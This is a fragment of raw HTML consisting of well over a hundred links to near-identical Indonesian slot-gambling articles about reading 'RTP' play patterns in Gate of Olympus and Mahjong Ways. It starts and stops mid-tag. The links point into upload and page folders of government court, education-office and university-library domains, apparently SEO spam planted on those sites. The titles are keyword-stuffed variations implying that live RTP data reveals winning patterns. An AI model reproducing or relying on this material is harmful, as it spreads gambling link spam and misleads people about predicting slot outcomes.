href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberikan-Gambaran-Pola-Bermain-Yang-Terlihat-Di-Jam-Ramai.html">RTP Hari Ini Memberikan Gambaran Pola Bermain Yang Terlihat Di Jam Ramai</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menggambarkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Menggambarkan Arah Pola Bermain Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Dalam-Beberapa-Jam-Terakhir.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Dalam Beberapa Jam Terakhir</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Padat.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Jam Bermain Padat</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Pola-Bermain-Berkembang-Mengikuti-Perubahan-RTP-Dari-Waktu-Ke-Waktu.html">Bagaimana Pola Bermain Berkembang Mengikuti Perubahan RTP Dari Waktu Ke Waktu</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengidentifikasi-Pola-Permainan-Dari-Perubahan-RTP-Live-Secara-Alami.html">Cara Mengidentifikasi Pola Permainan Dari Perubahan RTP Live Secara Alami</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Ritme-Spin-Dan-Dukungan-Data-RTP.html">Pola Permainan Yang Terbentuk Dari Ritme Spin Dan Dukungan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Dinamika-Pola-Bermain-Pemain-Aktif-Dalam-Beberapa-Sesi.html">RTP Hari Ini Dan Dinamika Pola Bermain Pemain Aktif Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberi-Petunjuk-Awal-Tentang-Pola-Bermain-Yang-Perlu-Diperhatikan.html">RTP Hari Ini Memberi Petunjuk Awal Tentang Pola Bermain Yang Perlu Diperhatikan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Live Menjadi Acuan Dalam Membaca Arah Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Pola-Bermain-Yang-Muncul-Di-Periode-Waktu-Tertentu.html">RTP Terkini Menggambarkan Pola Bermain Yang Muncul Di Periode Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diamati-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diamati Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Pola-Bermain-Di-JamJam-Tertentu.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Pola Bermain Di JamJam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Pergerakan RTP Live Dan Ritme Spin</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Membentuk-Arah-Pola-Bermain-Dalam-Beberapa-Sesi-Permainan.html">RTP Terkini Membentuk Arah Pola Bermain Dalam Beberapa Sesi Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menilai-Pola-Bermain-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Menilai Pola Bermain Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perkembangan-Pola-Permainan-Yang-Terlihat-Dari-Fluktuasi-RTP-Secara-Bertahap.html">Perkembangan Pola Permainan Yang Terlihat Dari Fluktuasi RTP Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi-Pemain.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Muncul-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Muncul Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Keseluruhan.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Keseluruhan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Referensi-Awal-Dalam-Membaca-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Awal Dalam Membaca Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipetakan-Dari-Dinamika-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Dapat Dipetakan Dari Dinamika RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Terlihat-Di-JamJam-Tertentu.html">RTP Terkini Dan Perubahan Pola Bermain Yang Terlihat Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Peralihan-Pola-Bermain-Yang-Muncul-Seiring-Naik-Turunnya-RTP-Dalam-Waktu-Singkat.html">Peralihan Pola Bermain Yang Muncul Seiring Naik Turunnya RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observasi Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Di-Berbagai-Periode-Waktu.html">RTP Hari Ini Memberi Gambaran Awal Tentang Pola Bermain Di Berbagai Periode Waktu</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Teridentifikasi-Dari-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Dinamika Pola Bermain Yang Muncul Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Berbagai-Sesi-Bermain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Berbagai Sesi Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Pergerakan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Pergerakan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Indikasi Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Awal-Untuk-Memahami-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Tolok Ukur Awal Untuk Memahami Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Ritme-Spin-Dan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Ritme Spin Dan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Perubahan-Pola-Bermain-Dalam-Sesi-Berurutan.html">RTP Terkini Menggambarkan Perubahan Pola Bermain Dalam Sesi Berurutan</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Harian.html">Cara Mengurai Pola Permainan Melalui Analisa Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Fluktuasi-RTP-Dan-Dampaknya-Terhadap-Pola-Bermain-Di-JamJam-Tertentu.html">Fluktuasi RTP Dan Dampaknya Terhadap Pola Bermain Di JamJam Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Dinamika-Pola-Bermain-Pemain-Berpengalaman.html">RTP Hari Ini Dan Kaitannya Dengan Dinamika Pola Bermain Pemain Berpengalaman</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Transisi-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dari-Waktu-Ke-Waktu.html">Transisi Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dari Waktu Ke Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Acuan-Dalam-Membaca-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Sebagai Acuan Dalam Membaca Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Analisa-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Analisa Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Rujukan-Awal-Dalam-Mengamati-Perubahan-Pola-Bermain.html">RTP Hari Ini Menjadi Rujukan Awal Dalam Mengamati Perubahan Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terpetakan-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Malam-Hari.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Malam Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyaring-Pola-Permainan-Dengan-Mengkaji-Ritme-Spin-Dan-RTP-Harian.html">Cara Menyaring Pola Permainan Dengan Mengkaji Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Hari Ini Menjadi Dasar Pengamatan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipahami-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Dari Perubahan Bertahap RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Membaca-Arah-Pola-Bermain-Dalam-Dinamika-Sesi-Berjalan.html">RTP Terkini Membaca Arah Pola Bermain Dalam Dinamika Sesi Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Naik-Turunnya-RTP-Harian.html">Perubahan Pola Bermain Yang Teramati Seiring Naik Turunnya RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Aktivitas-Pemain-Aktif.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Waktu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Sinyal-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Sinyal Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Data Dalam Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Gambaran-Awal-Dalam-Menilai-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Gambaran Awal Dalam Menilai Pola Bermain Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Di-JamJam-Tertentu.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Penanda-Awal-Untuk-Membaca-Arah-Pola-Bermain.html">RTP Hari Ini Menjadi Penanda Awal Untuk Membaca Arah Pola Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-RTP-Live-Di-Berbagai-Sesi.html">Pola Permainan Yang Terbentuk Dari Perubahan RTP Live Di Berbagai Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Aktivitas Harian</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Pendek.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Pembacaan-Pola-Permainan-Berdasarkan-Intensitas-Sesi-Bermain.html">RTP Live Dan Pembacaan Pola Permainan Berdasarkan Intensitas Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Dalam-Beberapa-Jam.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Titik-Awal-Untuk-Mengamati-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Hari Ini Menjadi Titik Awal Untuk Mengamati Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Arah-Perubahan-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terbaca Dari Arah Perubahan RTP Live Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelaah-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Untuk-Mengamati-Arah-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Untuk Mengamati Arah Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengacu-Pada-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengacu Pada Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Dasar-Pengamatan-Pola-Permainan-Di-Berbagai-Sesi.html">RTP Live Sebagai Dasar Pengamatan Pola Permainan Di Berbagai Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Sepanjang-Waktu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terpantau-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terpantau Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Indikator-Awal-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Indikator Awal Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Di-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Muncul Seiring Fluktuasi RTP Di Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Mengkaji-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Mengkaji Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Satu-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terpantau.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terpantau</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Alami</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Awal-Dalam-Menilai-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Dasar Awal Dalam Menilai Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dalam-Sesi-Berjalan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dalam Sesi Berjalan</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengurai-Pola-Permainan-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Mengurai Pola Permainan Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Fluktuasi-RTP-Dan-Pengaruhnya-Terhadap-Pola-Bermain-Di-Waktu-Tertentu.html">Fluktuasi RTP Dan Pengaruhnya Terhadap Pola Bermain Di Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Membaca-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Membaca Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Jam.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam 